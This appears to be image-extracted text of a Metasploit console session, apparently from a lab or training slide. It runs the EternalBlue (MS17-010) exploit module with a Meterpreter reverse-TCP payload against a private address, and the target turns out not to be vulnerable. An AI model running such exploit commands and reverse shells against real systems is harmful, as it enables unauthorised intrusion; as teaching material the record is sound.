 msf6 > use 39
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
[-] Msf::OptionValidateError The following options failed to validate: RHOSTS
msf6 exploit(windows/smb/ms17_010_eternalblue) > set RHOSTS 192.168.57.30
RHOSTS => 192.168.57.30
msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 192.168.57.10:4444
[*] 192.168.57.30:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[-] 192.168.57.30:445     - Host does NOT appear vulnerable.
[*] 192.168.57.30:445     - Scanned 1 of 1 hosts (100% complete)
[-] 192.168.57.30:445 - The target is not vulnerable.